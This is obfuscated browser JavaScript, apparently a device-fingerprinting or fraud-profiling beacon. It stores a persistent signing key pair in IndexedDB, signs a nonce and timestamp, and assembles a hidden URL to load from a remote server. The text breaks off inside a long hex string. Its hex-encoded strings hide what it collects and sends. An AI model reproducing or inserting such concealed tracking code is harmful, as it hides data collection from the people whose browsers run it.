td_1D.td_3M("\x39\x64\x66\x36\x64\x64\x65\x37\x35\x38\x35\x39\x34\x65\x65\x63\x61\x32\x31\x34\x31\x31\x63\x65\x35\x35\x34\x35\x33\x63\x61\x30\x34\x64\x30\x39\x31\x65\x31\x62\x30\x30\x30\x36\x31\x31\x35\x61\x34\x64\x31\x35\x34\x36\x35\x30\x35\x30\x31\x31\x30\x38\x31\x62\x34\x63\x34\x31\x35\x38\x35\x30\x30\x30\x35\x38\x30\x37\x31\x37\x35\x30\x35\x34\x35\x30\x35\x61\x35\x64\x30\x66\x31\x38\x34\x37\x35\x63\x30\x36\x35\x63\x35\x33\x30\x37\x30\x30\x31\x36\x35\x36\x37\x30\x37\x62\x37\x31\x36\x61\x37\x35\x33\x35\x34\x38\x35\x31\x35\x34\x30\x34\x36\x33\x36\x37\x37\x30\x36\x32\x33\x30\x32\x34\x31\x38\x36\x35\x37\x66\x37\x36\x36\x30\x35\x32\x34\x63\x34\x36\x30\x38\x33\x62\x35\x33\x36\x35\x32\x63\x32\x35\x34\x38\x30\x35\x30\x30\x30\x65\x34\x32\x35\x63\x35\x36\x35\x66\x31\x37\x31\x30\x30\x30\x34\x30\x35\x34\x35\x35\x35\x35\x34\x36\x31\x31\x30\x63\x34\x31\x35\x30\x35\x65\x34\x32\x35\x38\x31\x34\x30\x34\x35\x32\x30\x33\x31\x36\x31\x35\x35\x37\x30\x65\x31\x33\x30\x65\x34\x37\x34\x30\x35\x61\x35\x65\x35\x63\x34\x64\x31\x36\x30\x63\x30\x34\x31\x33\x35\x63\x35\x35\x35\x61\x35\x65\x35\x66\x30\x30\x30\x30\x30\x35\x30\x35\x30\x34\x30\x37\x30\x30\x35\x33\x31\x32\x35\x39\x35\x64\x33\x62\x31\x34\x35\x38\x30\x30\x35\x39\x34\x33\x34\x34\x35\x63\x35\x63\x36\x61\x35\x64\x35\x35\x31\x31\x30\x30\x35\x65\x34\x37\x34\x31\x35\x38\x35\x30\x36\x65\x34\x35\x31\x61\x31\x35\x35\x30\x30\x38\x31\x32\x34\x36\x35\x61\x30\x37\x33\x65\x35\x62\x35\x63\x31\x64\x35\x62\x31\x30\x31\x37\x30\x64\x30\x31\x36\x38\x34\x36\x35\x31\x35\x32\x30\x34\x31\x32\x31\x36\x30\x63\x30\x35\x31\x33\x30\x66\x30\x30\x31\x32\x34\x32\x35\x38\x30\x35\x31\x37\x30\x38\x30\x35\x31\x32\x35\x66\x35\x35\x35\x65");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}var td_v6=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(0,6)):null);
var td_qZ=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(6,7)):null);
var td_zn=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(13,8)):null);
var td_S3=window.crypto||window.msCrypto;var td_Xw=(typeof td_S3!==[][[]]+"")?td_S3.subtle||td_S3.webkitSubtle:null;var td_SN=false;function td_3W(){try{var td_Iv=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_S3||!td_Xw||!td_Iv){return;}var td_ax=td_Iv.open(td_v6,1);td_ax.onupgradeneeded=function(){try{td_ax.result.createObjectStore(td_qZ,{keyPath:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(21,2)):null)});
}catch(td_jp){}};td_ax.onsuccess=function(){try{td_bm(td_ax.result);}catch(td_Vn){}};td_ax.onerror=function(td_s8){try{}catch(td_Oa){}};}catch(td_J3){}}function td_bm(td_vp){var td_rn=td_vp.transaction(td_qZ,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(23,8)):null));
var td_fl=td_rn.objectStore(td_qZ);var td_QW=td_fl.get(td_zn);td_QW.onsuccess=function(){try{if(td_QW.result===undefined||td_QW.result===null||td_QW.result.privateKey===null||td_QW.result.publicKey===null||td_QW.result.createTime===null||td_QW.result.type===null){td_xs(td_vp,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null));
}else{td_RG(td_QW.result.privateKey,td_QW.result.publicKey,td_wp(td_QW.result.createTime,td_QW.result.type));}}catch(td_p3){}};}function td_xs(td_xw,td_Fg){try{var td_CZ;if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_CZ=td_Xw.generateKey({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(40,5)):null),namedCurve:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_CZ=td_Xw.generateKey({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_CZ.then!==[][[]]+""){td_CZ.then(function(td_kl){td_xm(td_xw,td_kl,td_Fg);},function(td_Cx){if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_xw,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}});}else{try{td_CZ.oncomplete=function(td_nr){td_xm(td_xw,td_nr.target.result,td_Fg);};td_CZ.onerror=function(td_ZY){if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_xw,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}};}catch(td_DQ){}}}catch(td_DQ){if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_xw,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}}}function td_xm(td_Bh,td_zw,td_uR){try{var td_QS=td_Bh.transaction(td_qZ,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(81,9)):null));
var td_hM=td_QS.objectStore(td_qZ);var td_lZ=Math.floor(td_a()/1000);var td_i9=td_hM.put({id:td_zn,publicKey:td_zw.publicKey,privateKey:td_zw.privateKey,createTime:td_lZ,type:td_uR});td_i9.onsuccess=function(){try{td_RG(td_zw.privateKey,td_zw.publicKey,td_wp(td_lZ,td_uR));
}catch(td_Mq){}};td_i9.onerror=function(){try{if(td_uR===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_Bh,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}}catch(td_Y2){}};}catch(td_Ld){if(td_uR===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_Bh,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}}}function td_wp(td_mz,td_Ut){var td_Vh=td_SN?td_2s:td_1t;return{"\x72\x6e\x64":td_6m(16),"\x6e\x6f\x6e\x63\x65":td_Vh,"\x64\x61\x74\x65":td_mz,"\x74\x79\x70\x65":td_Ut};}function td_zh(td_D3,td_OE){try{return td_Xw.exportKey(td_D3,td_OE);
}catch(td_CL){return null;}}function td_RG(td_WU,td_PK,td_dD){var td_PB=td_zh(Number(704515).toString(29),td_PK);if(td_PB===null){td_PB=td_zh(((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(90,3)):null),td_PK);
td_dD[Number(1285914).toString(35)]=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(93,10)):null);
}if(td_PB===null||typeof td_PB===[][[]]+""){return;}if(typeof td_PB.then!==[][[]]+""){td_PB.then(function(td_cf){td_dD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(103,6)):null)]=td_AK(td_cf);
td_tJ(td_WU,td_dD);});}else{td_PB.oncomplete=function(td_SR){td_dD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(103,6)):null)]=td_AK(td_SR.target.result);
td_tJ(td_WU,td_dD);};}}function td_tJ(td_qB,td_RE){try{var td_nY;if(td_RE[Number(1285914).toString(35)]===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_nY=td_Xw.sign({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(40,5)):null),hash:{name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(67,7)):null)}},td_qB,td_Tp(td_RE));
}else{td_nY=td_Xw.sign({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(50,17)):null),hash:{name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(67,7)):null)}},td_qB,td_Tp(td_RE));
}if(typeof td_nY.then!==[][[]]+""){td_nY.then(function(td_PA){if(td_RE[Number(1285914).toString(35)]===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){var td_ru=td_xt(td_PA.slice(0,32));
var td_FC=td_xt(td_PA.slice(32,64));td_RE[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)]=td_Xj(td_Tb(td_AK(td_ru))+td_Tb(td_AK(td_FC)));
}else{td_RE[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)]=td_AK(td_PA);
}td_o8(td_RE);},function(td_Yr){});}else{try{td_nY.oncomplete=function(td_l5){td_RE[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)]=td_AK(td_l5.target.result);
td_o8(td_RE);};}catch(td_Zz){}}}catch(td_Zz){}}function td_Tp(td_zD){var td_Cw=[];var td_tK=td_zD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(112,3)):null)]+td_zD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(115,5)):null)]+td_zD[Number(360884).toString(30)]+td_zD[Number(1285914).toString(35)];
for(var td_a2=0;td_a2<td_tK.length;td_a2++){td_Cw.push(td_tK.charCodeAt(td_a2));}return new Uint8Array(td_Cw);}function td_xt(td_Kx){var td_hg=0;var td_lq=new Uint8Array(td_Kx);for(var td_Ix=0;td_Ix<td_lq.length;
++td_Ix){if(td_lq[td_Ix]===0){++td_hg;}else{break;}}if(td_hg===0){return td_Kx;}else{td_lq=td_lq.slice(td_hg);return td_lq.buffer;}}function td_AK(td_ha){return Array.prototype.map.call(new Uint8Array(td_ha),td_BF).join("");
}function td_BF(td_VA){return(((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(120,2)):null)+td_VA.toString(16)).slice(-2);
}function td_Tb(td_r6){if(td_r6[0]>="8"){return((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(122,2)):null)+td_BF(td_r6.length/2+1)+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(120,2)):null)+td_r6;
}else{return((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(122,2)):null)+td_BF(td_r6.length/2)+td_r6;
}}function td_Xj(td_Rs){return((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(124,2)):null)+td_BF(td_Rs.length/2)+td_Rs;
}function td_o8(td_VJ){var td_sb=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(126,8)):null)+td_VJ[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(112,3)):null)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(134,10)):null)+td_VJ[Number(360884).toString(30)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(144,10)):null)+td_VJ[Number(1285914).toString(35)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(154,9)):null)+td_VJ[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(103,6)):null)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(163,9)):null)+td_VJ[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)];
td_sb+=td_SN?((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(172,7)):null):((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(179,7)):null);
var td_SP=td_4c+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(186,4)):null)+td_1D.td_5F(td_sb,td_2c);
td_6j(td_SP,document);}function td_2J(){td_1D.td_5n();td_1D.td_5Z(document);td_x();td_SN=true;td_3W();}td_1D.td_4j.push(function(){var td_5E= new td_1D.td_3M("[base64]");td_2c=(td_5E)?td_5E.td_f(169,36):null;td_4o=(td_5E)?td_5E.td_f(205,16):null;td_4c=(td_5E)?td_5E.td_f(0,169):null;td_2s=(td_5E)?td_5E.td_f(221,16):null;});td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560=new td_1D.td_3M("\x35\x66\x64\x34\x65\x38\x65\x37\x64\x38\x31\x63\x34\x33\x35\x35\x61\x66\x61\x38\x63\x34\x33\x35\x35\x38\x39\x38\x39\x35\x36\x30\x31\x35\x32\x39\x33\x34\x36\x36\x34\x61\x31\x38\x32\x61\x36\x37\x33\x36\x37\x37\x34\x31\x30\x36\x34\x36\x35\x32\x31\x35\x37\x61\x33\x31\x33\x32\x34\x65\x31\x38\x32\x63\x36\x34\x36\x37\x37\x61\x34\x35\x35\x64\x34\x62\x35\x39\x31\x39\x36\x31\x35\x39\x34\x35\x35\x36\x30\x65\x32\x62\x34\x34\x30\x30\x34\x61\x30\x34\x31\x37\x32\x39\x35\x31\x35\x66\x30\x61\x37\x31\x35\x37\x35\x32\x35\x30\x34\x65\x32\x33\x30\x35\x35\x66\x30\x36\x37\x31\x35\x37\x35\x32\x31\x61\x37\x64\x35\x64\x35\x66\x37\x63\x35\x31\x35\x31\x37\x31\x31\x61\x32\x33\x30\x30\x35\x33\x32\x34\x37\x64\x30\x31\x35\x30\x30\x64\x37\x37\x36\x32\x34\x63\x37\x31\x35\x37\x35\x32\x35\x63\x32\x65\x33\x35\x33\x38\x35\x39\x32\x31\x34\x36\x35\x63\x34\x32\x34\x36\x35\x64\x34\x62\x36\x31\x35\x38\x35\x62\x35\x32\x35\x35\x34\x64\x33\x35\x30\x35\x35\x39\x31\x36\x34\x64\x30\x62\x35\x30\x32\x36\x34\x61\x35\x65\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x32\x32\x32\x34\x31\x33\x35\x37\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x37\x62\x37\x34\x35\x37\x35\x62\x35\x63\x35\x61\x35\x35\x36\x35\x31\x33\x30\x32\x35\x32\x30\x63\x35\x36\x32\x36\x35\x66\x31\x36\x35\x37\x35\x63\x30\x36\x37\x62\x35\x65\x35\x62\x35\x63\x33\x36\x30\x33\x30\x33\x37\x37\x30\x65\x35\x61\x35\x61\x36\x32\x35\x30\x35\x61\x31\x36\x37\x65\x34\x31\x35\x63\x37\x39\x36\x33\x37\x33\x30\x66\x31\x36\x35\x31\x30\x33\x35\x37\x31\x64\x37\x34\x31\x36\x35\x31\x37\x65\x33\x30\x36\x63\x35\x61\x35\x34\x35\x61\x32\x63\x30\x66\x34\x65\x37\x35\x30\x61\x34\x31\x35\x61\x37\x37\x34\x37\x35\x37\x34\x65\x34\x62\x35\x63\x34\x37\x37\x37\x34\x30\x34\x35\x30\x61\x30\x31\x36\x37\x30\x34\x35\x65\x30\x34\x34\x35\x30\x64\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x30\x38\x32\x35\x30\x30\x35\x61\x32\x38\x37\x30\x37\x36\x37\x65\x35\x61\x35\x36\x34\x38\x34\x64\x35\x63\x34\x37\x35\x39\x34\x32\x37\x36\x30\x37\x30\x39\x35\x64\x30\x62\x35\x37\x32\x62\x35\x32\x31\x30\x34\x62\x35\x32\x30\x32\x34\x34\x35\x36\x37\x38\x36\x36\x32\x38\x32\x33\x32\x34\x34\x30\x31\x33\x35\x38\x35\x63\x34\x37\x35\x30\x34\x61\x37\x30\x37\x64\x37\x34\x35\x61\x35\x34\x35\x39\x35\x39\x30\x33\x33\x30\x34\x36\x30\x63\x35\x63\x30\x30\x35\x39\x31\x30\x34\x61\x34\x37\x32\x34\x35\x31\x35\x30\x35\x65\x35\x61\x32\x63\x30\x39\x31\x62\x35\x31\x30\x66\x35\x38\x35\x32\x36\x32\x35\x63\x35\x36\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x32\x62\x30\x35\x35\x37\x33\x32\x35\x31\x30\x62\x35\x33\x30\x62\x34\x66\x34\x32\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x30\x34\x32\x37\x30\x66\x35\x63\x31\x31\x35\x62\x35\x61\x35\x31\x37\x61\x34\x38\x35\x63\x35\x36\x37\x62\x36\x36\x37\x32\x36\x33\x34\x30\x30\x38\x32\x62\x36\x37\x32\x39\x35\x31\x30\x62\x34\x32\x31\x63\x31\x38\x35\x30\x31\x31\x35\x39\x37\x66\x35\x63\x35\x62\x31\x34\x31\x65\x32\x33\x35\x34\x30\x32\x35\x37\x35\x38\x37\x37\x35\x30\x34\x61\x34\x62\x34\x31\x35\x30\x36\x35\x35\x65\x35\x66\x35\x62\x30\x33\x30\x64\x36\x34\x30\x64\x35\x37\x30\x62\x35\x32\x34\x62\x35\x31\x36\x31\x30\x63\x35\x30\x35\x61\x36\x35\x35\x34\x30\x35\x32\x61\x30\x38\x35\x36\x31\x36\x34\x63\x31\x33\x35\x34\x35\x34\x34\x61\x35\x61\x35\x30\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x35\x34\x30\x38\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x64\x31\x62\x35\x30\x33\x31\x30\x38\x35\x36\x30\x37\x35\x62\x34\x34\x34\x36\x31\x35\x30\x30\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x35\x33\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x35\x35\x64\x34\x30\x34\x31\x35\x34\x33\x36\x30\x66\x30\x66\x35\x63\x30\x63\x34\x33\x34\x30\x31\x35\x36\x36\x35\x64\x34\x62\x34\x65\x35\x63\x34\x37\x31\x36\x30\x32\x30\x35\x35\x36\x35\x37\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x62\x36\x34\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x36\x30\x33\x30\x35\x30\x35\x36\x66\x35\x30\x35\x36\x35\x64\x35\x61\x34\x31\x34\x33\x31\x35\x32\x62\x32\x31\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x35\x61\x30\x63\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x64\x30\x36\x36\x32\x35\x63\x35\x36\x35\x64\x35\x37\x34\x65\x34\x36\x31\x36\x37\x65\x36\x31\x34\x36\x35\x30\x31\x61\x35\x35\x36\x66\x30\x63\x35\x39\x30\x30\x35\x37\x34\x36\x31\x30\x31\x34\x37\x30\x37\x30\x36\x32\x30\x38\x30\x38\x30\x35\x35\x37\x31\x34\x34\x37\x31\x33\x30\x36\x31\x62\x30\x39\x30\x38\x37\x35\x35\x38\x35\x36\x31\x36\x37\x66\x36\x36\x34\x36\x33\x63\x37\x39\x30\x34\x35\x62\x34\x35\x37\x38\x33\x37\x36\x66\x35\x38\x30\x64\x35\x30\x35\x63\x34\x32\x34\x36\x34\x31\x33\x36\x30\x39\x35\x37\x30\x64\x35\x31\x31\x33\x30\x33\x31\x62\x30\x38\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x33\x34\x35\x63\x30\x61\x35\x36\x30\x30\x31\x37\x35\x33\x31\x36\x30\x31\x33\x34\x35\x64\x35\x64\x35\x31\x35\x61\x31\x36\x31\x35\x34\x31\x36\x38\x30\x62\x35\x62\x35\x64\x35\x30\x31\x35\x30\x30\x31\x37\x30\x38\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x33\x35\x35\x30\x30\x61\x35\x39\x30\x31\x31\x38\x30\x39\x34\x64\x30\x35\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62